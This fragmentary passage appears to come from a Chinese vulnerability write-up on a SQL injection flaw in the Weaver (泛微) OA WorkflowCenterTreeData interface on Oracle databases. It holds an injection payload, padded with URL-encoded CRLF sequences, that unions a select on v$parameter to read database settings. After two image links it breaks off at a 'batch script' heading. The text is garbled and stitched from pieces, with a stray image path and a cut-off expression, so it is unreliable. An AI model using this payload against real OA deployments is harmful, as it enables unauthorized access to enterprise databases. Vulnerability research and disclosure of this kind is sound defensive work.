
%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0
d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%
0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a
%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0a%0d%0
a%0dunion select NULL,value from v$parameter order by
(((1
![](/static/qingy/泛微OA_WorkflowCenterTreeData接口
注入漏洞(限oracle数据库)/img/rId25.shtml)
![](/static/qingy/泛微OA_WorkflowCenterTreeData接口
注入漏洞(限oracle数据库)/img/rId26.shtml)
### 2、批量脚本
#config=utf-8